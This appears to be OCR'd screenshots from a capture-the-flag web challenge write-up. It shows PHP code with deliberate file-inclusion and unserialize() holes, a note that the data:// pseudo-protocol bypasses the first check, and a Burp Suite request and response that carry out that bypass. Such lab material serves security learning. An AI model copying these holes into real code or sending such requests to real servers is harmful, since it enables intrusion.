 <?php
$sz_txt = $_GET["sz_txt"];
$sz_file = $_GET["sz_file"];
$password = $_GET["password"];
if(isset($sz_txt)&&(file_get_contents($sz_txt,'r')==="welcome to jxsz")){
echo "<br><h1>".file_get_contents($sz_txt,'r')."</h1></br>";
if(preg_match("/flag/",$sz_file)){
echo "Not now!";
exit();
}else{
include($sz_file); //useless.php
$password = unserialize($password);
echo $password;
}
}
else{
highlight_file(__FILE__);
}
?>
data:\\伪协议过第一层
Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼
Target: http://124.71.149.53:80
Request
Raw Params Headers Hex
1 GET /?sz_txt=data://text/plain,welcome%20to%20jxsz HTTP/1.1
2 Host: 124.71.149.53:8089
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.83 Safari/537.36 Edg/85.0.564.44
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Sep 2020 07:47:33 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Content-Length: 33
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <br>
<h1>
welcome to jxsz
</h1>
</br>